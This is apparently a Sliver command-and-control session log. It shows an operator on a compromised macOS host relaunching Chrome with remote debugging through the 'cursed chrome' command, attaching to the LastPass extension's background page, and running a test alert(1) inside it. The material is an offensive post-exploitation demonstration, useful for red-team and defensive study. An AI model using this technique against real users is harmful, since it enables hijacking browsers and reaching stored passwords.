 ./sliver-server ~/g/sliver
⌥⌘1
⌘1
... ⌘2
[*] Server v1.5.24 - 651941844a6b760e026fc87c2e0b2bb32b8b71fb
[*] Welcome to the sliver shell, please type 'help' for options
[*] Session 977f9c09 CRITICAL_HAMSTER - [::1]:52900 - darwin/arm64 - Fri, 02 Sep 2022 16:30:53 PDT
[server] sliver > use 9
[*] Active session CRITICAL_HAMSTER (977f9c09-42ef-4e4c-8a65-a2ef04abb474)
[server] sliver (CRITICAL_HAMSTER) > cursed chrome
[*] Finding Chrome executable path ... success!
[*] Finding Chrome user data directory ... success!
[*] Starting Chrome process ... (pid: 3323) success!
[*] Port forwarding 127.0.0.1:47454 -> 127.0.0.1:21099
⚠ No Cursed Chrome payload was specified, skipping payload injection.
[server] sliver (CRITICAL_HAMSTER) > cursed console
? Select a curse: 47454 [Session 977f9c09] /Applications/Google Chrome.app/Contents/MacOS/Google Chrome
? Select a debug target: ED6DEFDA6BBDD09E84FF35AA0B05B957 LastPass: Free Password Manager chrome-extension:
//hdokiejnpimakedhajhdlcegeplioahd/background.html
[*] Connecting to 'LastPass: Free Password Manager', use 'exit' to return ...
Google
cursed » alert(1)
Google or type a URL
LastPass: Free
Password Manager
1
OK